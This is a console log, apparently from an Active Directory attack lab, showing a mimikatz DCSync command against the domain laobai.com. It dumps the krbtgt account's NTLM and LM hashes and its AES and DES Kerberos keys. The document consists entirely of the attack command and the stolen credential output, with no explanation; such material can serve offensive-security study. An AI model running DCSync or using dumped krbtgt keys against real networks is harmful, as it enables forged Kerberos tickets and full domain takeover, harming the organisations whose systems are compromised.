 mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'laobai.com' will be the domain
[DC] 'DC.laobai.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2022/3/5 20:49:46
Object Security ID   : S-1-5-21-1103649797-108344867-1523087274-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: 4a2b7295898847423fef6ae887b684ab
    ntlm- 0: 4a2b7295898847423fef6ae887b684ab
    lm  - 0: e96e73e6d437c8c42ef689f7fe7e2664

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : aab4bc140ff2d6b81ec9a64ab5124baa

* Primary:Kerberos-Newer-Keys *
    Default Salt : LAOBAI.COMkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : e009a51497f13b8391f92be28987b1b1f644165513c10c19a0dd1a8d1b1b1cf9
      aes128_hmac       (4096) : e2d58d6cb92280536e006174141615aa
      des_cbc_md5       (4096) : a2f8efadb3ae3149

* Primary:Kerberos *
    Default Salt : LAOBAI.COMkrbtgt
    Credentials
      des_cbc_md5       : a2f8efadb3ae3149

* Packages *
    NTLM-Strong-NTOWF

* Primary:WDigest *
    01  5ecbba6245619e8b77a24606e66e1509